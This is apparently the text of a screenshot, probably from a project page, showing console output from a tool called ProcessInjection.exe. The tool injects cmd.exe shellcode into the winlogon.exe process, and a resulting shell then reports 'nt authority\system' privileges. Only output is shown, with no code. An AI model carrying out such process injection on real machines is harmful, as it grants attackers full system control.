 C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22631.4890]
(c) Microsoft Corporation. All rights reserved.
C:\Users\telac\Desktop>ProcessInjection.exe
Press <ENTER> to inject shellcode (cmd.exe) into winlogon.exe process
[+] Process found -> "winlogon.exe"
\__PID -> 884
[HANDLE]
[BUFFER]
[SHELLCODE]
C:\Users\telac\Desktop>
Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 10.0.22631.4890]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>